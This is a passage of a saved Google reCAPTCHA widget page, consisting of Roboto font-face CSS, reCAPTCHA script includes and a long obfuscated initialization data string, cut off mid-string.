  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OXtD8Qzrx-d8U80jUMc4hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OXtD8Qzrx-d8U80jUMc4hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OXtD8Qzrx-d8U80jUMc4hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSJsOFwq9VwrMnbiRoWFcoU8KOwpPDmwvCq2IwK0/Dp8KPwrfDiMOzwr7DlsK2MS0Yw7UhCcOSIlnDj8K4w5FSw43CgsOnEMOBwrLCgGYRwpjCucOxw6lXHAxlwrDDi8KidzhZXGTDq8O2wo7DgylFLcK/wovDp8O4wrjCoMKELwjDvXbDrsOTLsOYw7hsVmE6YRfDn1pxwo/Dv2pwTMOHwozCicO3UDsRwpA2wp/DtS/[base64]/CkF/DoCslwpQdw6LChcKYdV3Ds8OKC1XDkMOVRMK4VwHCgBlrw5xxwq7CrA4uCcOYARkwwpUIQMKcwp3Dt2nCjkzDvwrCmsOCwq/[base64]/woDDq8OgwoA+wqtww7nCoDbDjGTDk1zCo8KwccKWWjZewpHDk1vDogkkcVXCnCzCmsOIwr7Do8OXe3pswqDDrcKpYWnChMOjw7luw4FSdcKoBcOMK8KOwptOT8OBw4how5HDu29NAj9qEcOvw7puLsOaZxI8O3s1TMKhVMOXwrESw4cMwpNbScOGKMKAHMOGS0/[base64]/DtcKLw6XCpXLCpMOVw49jFBrDhMOyTUZYM8Kvw60Aw5MVKjFGwq85wp9+YD7DvFcpCsKlI8ODZcKZwq0yw7w3wr/DnE1nSEfDn3kzwrVuUCR9GMK5w4TDlHQJel/CjVDCvsOSbMK1w5zDusOMeggdIRcFWj3DskfCiwrDmw0Xw7tLw4hNwqlBXCQFF8KHSCxMwrtoOhbCp8KRF2bDscOCY8KOasOJwpDCmcKxw44Sw7Fhwok/[base64]/woXCvgDCjsKKw4zCsW/[base64]/DnMOpLMK0w4rDgQjCiVzCoyxuw7vCnsK0eUzCixErSyvDqsOfCsKlMH/Diy/DtMKtecKWNMOxw77Dmlkgw6TDuMKXOg0Cw7LDlyDDnG1owodHwojDuUdNESnCjg3CticfK3rDuC/DgnnCpwHDoicwOxdDAmTDmS0XOVwUw4VLZcOdUn8XYWjDl3tPwpZ5fsOaWsOUUVJ0QcO9wrLChUhVW8KmecOuacOhw4c3w49Ew57CulQ8w517wofDtAnCssOsI1rCky82w7bCvcKCw75rw7pfw6lMLcKIwr5tw5PDo1fDvkM/TD95wpjCnMKMXsOYWsOnVsOiw7DCgWLCjFvCpMKRUF4ifnnDlGFzKMKtKwJsJsKBU8KGcEshPFcbTcKRw6g6w51Ywr3DhsKUFMOxwoE6wp/DhRZzw7NYDMK3wrAGTVkfw70NccOew7B+BsKpwrjCrMOSw583w7wpwqMnAm0wMMKKwo4CTMOdwofDn8OVwqtUZMKhWg4lwostcsK+w7bDqQwewp/DqGo0woIZw6zDvcO0wqXCjMKAw5TDrm1EwqHChRctBQDClMKTw5kkC3tfJVLCoSfCl0d5wotawrjDsHM5w4TCojLDpUvCk8K/bB7DpGfDgjUGdRDCjMKPSUJCw5rDvUnDnEvDulFhw5rDlsOZwo3DjTxjw60QTMOUMcO3w7TCrsOTecKbZ8OIw5DDqsKeD8O0fMKXNcOGwrjDm8Kdw60Gw5DDiTk2wrtFwocaw6R7wovDjgzDvDrDgsOSwq/Co2AVwqbDg8O+ODA8wqDDkV/CoxXDt07DtFVuwoM+w7YJw5M8EjtxQXJjK8O/BcOAwqQbw43Csg1VAxMaw7PCiMOTH8OfBW8Hwq3DssKbw5vDm8Oywp92w63DmcOyAcKQwr7CrMO8Qh8lw6LCpF/CgSHCgVbCvQ/CnnDCmVQnZ2YGwqBKwoTDiWZqwrvCq8OYwoTDs8OcwpdMwr4CMMORwoV7C1Iow59CBsKwwpREwoVDHGIYw5laIiDCksOeERh6wqLCoyzDncK6wq3CusKywpfDu8KiAcKcXMKXwqt4FRheHh/CksKXRsOsT8KyJsKhwrLDlhLCoSXDlElhbE0uR8KdchDChQbDqFPDtcObBsKZAMO0wrEOc3rDosO2w6jDl8KbCcKXwrtPw67Dt1vCvAxwHV5dw6/[base64]/[base64]/ChWcPw4zDn8OrJXzDjcOawoFWw7PDnQvCkWbDvcKFw4pFwrXCokXDncOew70lc8O2eVzDmsK1w59kB8K+acKkwpxmwrQgTsOiwohpwpsqEBTCiBw9wrtTXxfCiTdfKBrCnDTCm1cvwqUAw4rDh3kfBcO/VsKFMSHCkMORwonCuE5uwq7DlcOcAsO0M8KbeV4xwpbDlsK5FcKXw6UgwoEXw6bDrHnChEgtbn0UXcOMw5swK8OPw5zCpsKEw48UVCxvwp/DoR7CrsKWfVVoLVLCvjjDqy06JXRaw7vCvUEOfMKCasKaCDHCg8Oaw5nDoTfDksOjKmrDpsK6wql8wq5NQ2B8CzHDlMOOPcOkW19LHsOjw61kwoDDmAvCnEIxw47DpcOJX8ONTHPClQspw41fworDgcKRfm/Ci1ljJsOxwqrDvsObcMO8w4fCpE3DoTAZVsKtSwcuf8KQK8OnwrJaw5dwwq3CjMKbwqHCuH4ywp/[base64]/DisKCU8KowqFPwqPDt8K2wpwzXVLCssKLZsO8C8OTR2Bcw6JEdWsbwpHDmsKlwpZ8SMK/CsO1KsKtwpzCo3rCjTdLw5zDusKuw5rDsCTCs2cow6MTbDzCggZyeMOjw5dvw6vDgMK1PgkHJsOFC8O1wrTCgMKww5DCj8OTJzrDvsOAa8KWw7bDmg/Cp8KhLWF4wqwQwrrDiMKYw4ESUMKpYU3Cl8KZw4LCswLDm8O9d8OTwqUBKB4kLj9vEx5/[base64]/CpMO0wovDlsKsD2wjw4Fbw5BBQ8OeSEjDocO5ejbDtMO5cnbClhjDpcKCWMOlZAYOwprCq10nw7cdw6INwrDCryHDvMKLTMO/[base64]/bsOQw7nDgkrCk8O8w64aeMOKJMK2wpEtMMK1W8O2wq/Dlys3wodabX3DgcOKScO9HMOuwohJwqLCjMOnLEIdRMKZL8KaScKPNgZXMcKDw5vCghHDjMOAw69zCsKmCl42WcOpwqvChMOObsOhw4QTJ8OBw4sOXFLDiGrDusOQwotJbMKUw7QpOxtEwoIRPsODB8OGw7oSRcKYBSxLwr/CrsKHwqZaw7bDgcKpPFHChHLClWgVKcKiw7Q3wrHCl29jezsNaG8ywo5bP0sNe8O3CFcaCSXCsMK2M8KiwqHDi8KYw6TDtgcuG8OUwoTDuxt7YMOxw79qSnzCoAYnRmskwq/DnsKvwofDhlXDlhBGZsK2XUgGwqzDq0dpwo7DhQbCsl9zwovCiAcCAibDlTFwwr/DoCDCjcK6wqwyT8OQwqAfJCnDhQTDuGd7D8K1wpEefMOvCzQZbzsjKU/Dk2NKIMOTScO3wrZQN2kRwoAKwo3Cvn8ECMOMasKWVxnDlgR2UsOfw5fCmsODdsO7w7B6w4bDgw8UHw4vTsKJH2rDpMOGw7oGZMO4w6EWGmFjw57DoMK1wo/Dv8KdTMKow4o2d8KowqPDmTDCg8KTD8K4w64ew7jDhBoLchbCp8KwOm9dP8OgDCFMNBzDihnDs8ODw7vDgRJWHzEqDwjCu8OvZ8KkRBo0wqkOBsObw5lXEcOAEcO2w4JnCXJ/wqDDvMOvXD3DlMKnw5VQw6jDk8Kuw5rDkW3DlMOAwqpKY8KyaFzDrcO6w6TDjAdcM8OHw4dxwp7DvQIzw7fDq8Kww4HDrcKow4I6w5bClMOCwpkyAQFCMUsjdhvCrSFrEWodXXAPwqYAw7lKb8KUw44OIRvDhcOQAMKewowlw5gSw6/CrsOqfCcVc1PDuHxFwobDgwlew63Dk8OXFsK4ExTDsMONPF/DsUgzfkfDgMK+w40oasObw50Xw79Lwp1zw5jDs8KKJ8OPwpMDwr0IH8OEf8Knwr/DlsO0CGgKwovCjH0QYFZgTcK3aDx0wqPDh1/CnhxDc8KNZcOgdxHCkg/Ds8O3w5TCjsOPw6EjKH/[base64]/KRprUcOsWw/DuMKrwo0yw6LChsOxwpU4wqtmwq3CuGPDkUTCrsKAMsKCBhXCrsK8C0bDssKbKMOEw5ATw5ZIUGg/w4ojHQbCrcKxw4jDrgBewpIBMcKaA8O0asODwpkGVWJrw5HCkMORG8KWw5fCl8O1WXxrZ8Kyw5nDrMKww7vCgsKAM27CiMOxw5/CsknDnQfCmQw8CjvCmcOIwpYmW8KZwq1zG8O2b8OMw4M6cm3Co0DCvhnDkWjDt8OtHk3DsiEvw63DjBnCpcObJUZYwpLCnsOtw6B2w6d+V0RTVT01AMKsw7oEw5kXw6vCuQ1Vw7YLw5t5wp41wqPCs8KlK8OjIm1aJMKtwoNNEsOsw6/CncKgw59HEsOsw5xeCGR4f8OhO0fCicK/woBWw50KwpjDqcK0BsOfRgbDrMK8wrh/PMOYcXl5CMK1GRQSGRRZTMK/NVrCgjvDmjdLKHbClUQIw65RwpAlw7rCocKLwpzDvMKGXsKBbXfDsVHCry0mP8OHd8KHEnIgwrfDoXFeR8Kaw4M6wqEmwolbwrMvw7nDicOtRcKDdcOAQ0IYwoZmw6pzw5TDjHY5M23DqXlJFlRdw51aK1cAwrRwTy/Dm8KvPQ4yPHYQw5HDhhp2e8KIw5Mkw6LDqsOsDQBFw6XDth8uw6MeNQnCkW5pacOZwo1Cwr/DrMOfVMO5Tg/DjFtFwpzCq8KrY1ldw6nCrkoCw4/CjnrDl8KNwqQpIsKnwphqecKzFC/[base64]/e2/CiMKZc1EDwr9ow7EgwoxUwqY3RsKWFMKfw5gVwqI3OMK8csOewpI0w77DvAp6woNSwojDvMK1w73CjS9ZwpPClMOnLcOBw6PCncOkw4ACZg8/OcOTFsOBKzwMwpFHNMOkwrXDqgo0Al3CqMKowrVjN8K6ckTDlsKXHEB3wrJswprDuErCl2R3CQ/CqsKRKsKZw4cdaw5eBAE/[base64]/[base64]/[base64]/Cv8KpwphPwrskNgVuDcKIw7NhwpNIWnHDtcKrIz8QwqURT2bCsMOawpZpdMKEwq/DujI9w5dCw5bCikfDsEw+w5nCmAxvXU5qXnQqe8OQwoscwqhsbsOKwqdxwphWXV7Ch8Kmw7Iaw5p2C8Kow5rDlgJSwqLDhiHCnStrAzAQwrs4bsKbLsKAw587w50gAsKvw5LCgz7Cm3fCtsOmwpzCncOMWD/DpyTCghl0wrAmw4ZcBRYCwojDnsOePXVuIcO/w7ZSa3UcwocILxnCkAVfcMO2w5Q3wqtmesK/fsKqDQQJw4rDgB0MNlQzZsOxwroGT8KWwovCoVN/w7zClcO5woplw7JNwqnCjsK0wrfCmMOqPEzDmcOJwrtqw61Jw7VswqwsecKITMOww7Q7w6QwGxnCq0/[base64]/DjsOIGT3ClMOvVkoIw4zDi1HCvEHCqVMrwoRhwqJfw7RDwpDDuRjCoA/Dgxcbw5E7w6gsw6HDp8KVw77Cv8OUDV/[base64]/DsMKvw53DnFYHw7DDiMOcw7AzwrXCogs3wqt4P8KQwqLDhcK5ZDnDq8OWw5B+ScOJIsOdwrTDomnDmAgLwoHDtlpLw7F1O8OcwrtLCcKUNcOcXBEzw50sa8KWYcKUNMKIIsKKecKWRwZMwoh/woXCjcOZwpjCpsOkH8OiYcKUUcOcwpXDgBp2PcOhP8KYN8Ozw5ETw6rDqCTCg2lDw4BQd2LDk31XWk/CncKhw7oAwpcRDcOrYMKiw7HCs8KPDmXCgcOvVsKqQjUwG8OWLQhkBMOQw4Yfw5zDojLDtwXDsy83MHkgeMKOwrbDj8O+YRnDmMKiIMO/NcOZwqzDvzACaTJ0wp/DncKbwqFDw6vDnGDDqAnDmHE/wqzCuUPDvAXDgWkDw5EyBypawrTCny7DucOlw4fCtjLClsKUDsOiBcKxw4wDZlwAw7pnw6o9TU3CpHfCjnLDjzHCsXHCo8K0McKaw5YowonDm33Di8KnwqhOwo7DrsOxN31LPcOxP8KZwrsuwq4Jw7hmPVTDqz3DqMOReCzCvsO7RBBQw6trXsK5w7Myw6FBfGw4w5/DgwzDkRvDucOHPsOcBEDDtDh6VMKsw4nDusOPw7HCqRtoAADDh2PCrMOEwozDrH7Cg2DClcKKGmXDnWDDvAPDkSbDlx3DgMKWwpBFcMK/VS7CqHl1EiTDm8KCw5ZZwpcsZsKpwrJEwoHCs8O2w6cDwpPDpsKpw4DCt1bDnToIwp7DtnDCqiskFkFDdi01wotoHsOxwpV6wr9xwpLDjlTDsTVAKhFMw6nClsOtHQ0HwpTDm8Kgw5HDuMOpITfCrMKWSEnDvm7Dp1/CpMO8w7jDrQgrwpZgSxdmRMK8KS/DnX89XnLDp8KVwo3DiMKfexPDusOiw6A7DMKgw77DgMOEw6nCn8K2a8O6woRXw60Vwo3ClcK3wo3Di8KXwrTDt8OQwpvCgmY9JDTCtMO8HsKFH09PwqxywqzCm8KQw6TDhjLCg8OCwq7DmRpKBk0JCAPClGXDu8OywplPwrEZMcKzworCvMO/[base64]/DssKAwoLDtyNrwpHCqmXCgsKzJFtPw60oB8Omw5ReJ8OkUsKtZcKBwrbCmMKpwqwtE8Kzw7QDJxvCjgQvH3PDsyVAfMKdPMOVJyEZw711wq/DrMO0a8O5wo/Dk8OnfsOBIMOwHMKZwrrDlHLDiB0ZYj8HwojCl8KdAMKNw7bCn8KCFlIvS2ZsEMOpEE7DiMOed2bCkVp0asK8wpbDtcOAw41OY8K/U8KSwpFPwqg9ZhnCp8Opw4zCssKxcTcbw7sjw4TCh8KwPcKqJ8OBdcKEGsK7dXgCwpU8R14XKDDDkGB0w47CrQlJwqZhNxlwSsOqMMKTwpsjOcOvESFlw6gtRcOHwp4YeMK0w793w60SFS7DhcOow5NBEcKHwqloX8OTVWbCjmnCu0vCtA/CjmnCswlhfsOXRcO/[base64]/[base64]/CoBBuw6wyQjcJSl3DicKfw4HCs8KUw5oeQRzCuT4NwrVnVsKYZsKKwpHCkDoAUDnDkUrCsHYxw4V3w6DCsgdGb01zHsKmw7MTw6VWwq0+w7rDkCLCgT3CnsKIwo/DgBA7SsOLw4zDmVNyMcOtw5DCvsK/w43DgF3DpkNmXsOKC8KJB8OWw5/CisKAUlpywpjCn8ODVWYqEsKcJy7Cq3ULwoVUblBocMKyQ2vDtm7Ck8OAM8OdBijCiXkDc8K+UsOXw5XClnI6ZMKIwrbCu8Klw5/Dsjlaw6BQAMOXw4w7H3rDsTFRFz0ewpxRwrlEZcKJLwNQNcKReETDlXQgZMOWw6UTw7bCqMOzMsKCw7fCmsKWw641PRfCjsKGwobCiErCkFBXwqY4w6hAw7rDozDChMOFHsKTw4IOCMKRScKIwq1qMcOAw6ljw57DisKgw6DCnQXCjWNIW8OXw6AwIz/[base64]/CvQnClcOrFzYAw5PCtsKxwrXClAlPw7IcwqHDlT/CjxE1woHCmcOjBsORO8KlwodTB8Kuwos2wrPCscKNSRkXc8ORIMKlw4bDv1cQw64ew6XCnFTDhHdLWsK6w74lwqIJAF3Dn8OdUELDoXlTYcKgGFXDjEfCmCvDtDBVG8KiKsKaw7vDp8Kfw4DDoMKpXcKew6/[base64]/G0dTXznDl33Dq0lmw5hBbcKaCsKcw5HCr8KAOX3DtMKewoXDqcKWw7lKwqJ5VsKdw4nCgcK7w4nChW/DosOfeDFPSi7DucOzwpZ/HD5Swo/DgmlOccKww4EYYMKAYkXDojfCp1rCgUk0NGnCvMOVwr9LGMOnETDCqcKFMnFMwrrDpMKBwrPDrFvDmlJww70yf8KfDMKREB9BwqnClS/DvsOtNl7DoFVNwojDlMO9w5MQBsK/R2bCp8OpYlDDoDRyZ8Oxf8ODwofDmcKYQsK9McOSBVd1wqPCp8K5wpzDtsOfOibDv8O+w6R8PsK3w5XDqcKvw79FFA3DkMKxDBImTArDh8Ohw5/ChcKqXGZ2d8KPNcKRwpkdwqkOYTvDh8KywrUuwrLCrGPDuE3DvMKTZMKcSjEfOMO8wq51w6vDnhrCkcOFX8OTRA/Di8O/TsKUw6d7eQ4LJHxEfsOMcUzCuMOme8OXw5/CqcOsF8O4wqVGwrbCh8Oaw5Mqw6p2NcKxFnFww5VIH8Ohwqxxw58awqbDvMKqwq/[base64]/[base64]/CvSTCmsKIw6nDrMKEM8Odw4fCt8K/bRAoFcKrw5rDkW9Zw5nDghLDh8KRK2LDq38JdUExw4nCm3nCjsKewo7DqD0swoc4wohxwqUML3HDilbDn8KJw4PDnsKHe8KOc0tneC/DrMKDPRPDiREjw4HCsX1Mw5NqRFJiA3ZawqfDucKvOSN7wpHChEcZwo0jwoXDk8O/IDHCjMK4woXCnTPDiz14wpPCssKsCsKewpHCqsOVw5dXwrldMcObKcOaPcOHwq/DhMKow7PDrVjCuTzDmMKkVcO+w5LDs8KLFMOAwpg6USfCmRbCmXRywrTCnytaw4nDmcKScMKPccOnHXrDlXLCl8K+H8ORwpQsw5/Cg8KswpvCtg43BcO8K1zCmFbCtGHCnmbDhnojwrUzEcKzw7TDpcKIwrsMTFTCpBdoBkHDl8OCRMKZdBdLw4wWc8Obc8ORwrbCmMOvLifCn8K5woXDm3VvwpnCi8OeF8OOfsONBiLCgMKtcsORVy8bw7kywrnClcOdAcOMOMOlwqPClz3CmXsEw6PDgDrDuSRAw4/CvFNTw7BbA1MRw5Jcw71LIxzChg/CgcO+w6fCkGjDqcKUD8OLXUdvFsOWHcOawonCtk/Cq8OQZcKbDT3DgMKLw5zDpsOqPwvChMK5Y8Kpw7kfwpvDp8OYw4bCucOeFWnCm1XCqcO1w6klwoHDrcKkMitWLHtIw6rCgRdNdCXCikM0wo3DjcKbwqgSB8ObwpxDwoQCw4c8dT3Dk8KiwpZFKsKSwpURXMKawr9gwo/[base64]/CpX/DoTfDisOrRjPCtWk2W8KCw45vwqvCpEnDl8KrGiPDhxzDocK2ZcKuPMK/wrzDiFw4w4BlwokWUsO3wqcOwoDCoknDlsKZTHfCvh11V8OcCifDpyAaRXBhS8OuwrnCsMOGw45cBFHDgcKuQQ8Xw4AWCAfDsXDCvcK5eMKXesOresKMw7/CugrDl23DosKsw6VlwotyNsKjw7vCmy/[base64]/DhFAlLcKITsKlaSVnA8Onwp0wwo7CuG9Ww7QXw5VNwqXCkwIIGhV1BcOTwp7Dqi/Cg8K1w43CoAHCqCDDtwEZw6zDhmF/w6DDlwEXR8OLNXYoDsOoU8KkPgLDkMOKG8KMw4/DhMKsPBtNwqR6RjtSw5x1w4rCh8OWw53DpiLDisK2w7RKb8OASFnCrMOud2dTwpPCsXrCnMKVD8KDeltSHxfDp8ODw6bDt17CuznDqcOEw6sRc8OUw6HCohHCj3Q0woRDUcKtw6XClcO3w57CnsOjPwfDkcO7RjXChDoDPsKfw4kDFm5gOQAbw45vw4Y+cSM/w6/[base64]/wrs3wofCi8OIw5PCqcOBN1DCrkHCoC3Dv8K+w5JEYMK3SMKFwo49OwHCt3HDjVYuwqQfNxvCh8K4w6DDmAwzKghvwo9lwopWwok9Oh/CuGzDtV0twopLw6E8w7d/wovDsmXDgMKEwoXDkcKTbCAcw5nDsw7DlcKzwq3CuivCoFd0DWZVwq3DvBHDrVkIIsOqIMKvw6spLcOYw4nCr8KrFsOvBm9UbioDTMOZT8KUwqR1KXPCgsO6wrg3LCMEw4ZyXxHChUDDlnYZw5TDm8KQCyDChiF/d8O+LcO0w5rDlBJlw6xqw4TCkTVnCcOawpPChcKIwpnDsMKFw6l5N8KwwoEQw7HDiAVYb0I6OsKXwpbDqMOrwpbCncONFU0rVWxvUsK3wpRNw490wqjDocO3w5vDr2Uow4cvwrrCk8OHw63CqMK8PDsTwqM4MBQcwp/DtQJlwr9cw5rDs8Ouwpt3GSoTM8ONwrJwwoBOFBYResKHw6gtRwonaU7DnknDlS5Yw4vDm3/CuMOfAT43e8Kkwr3ChjnCsyx5ATTCl8KxwptJwqN8A8KUw6PDisK/[base64]/CoMOcwpDCj3NxMsKgXWnCqgYQw5jCnMKYLnwLRsKMwrg6wrMuIQfDu8Kee8KLSEbCg2LDsMKYw5hSFEYpS2BRw5Fdwp5awrTDr8Khw6fCujXCsQ9TacKcw6x7MD7ClsO1wolQCBNZwpgsVsK7NCrCngEUw7HDlAzCmUc0YnMjQT/Dpic0wonDqsODehRiFsKFwqpCasK6w63Dmk4+PFcwaMOcRMKYwp/DrcOZwqo/wqjDhDLDlcOIwowFwoktw5w5WTPDvlwIwprDrVHDtsOVU8KAwrYBw5HCi8KhesOcTMKgwpl8VmDCkDhPAsKaUcO1HsKKw6YWITTCrsOUTMKqwoXDnMOawopwAAJxw5vCtsKGLMOXwqcES3zDgizCrcObDMOwI2wkw6/CusKww4sjGMOZwqJkasOyw4VFe8KWw59rCsKUaRBvwrt+w4nDgsKEw5nCt8KkZ8Oewo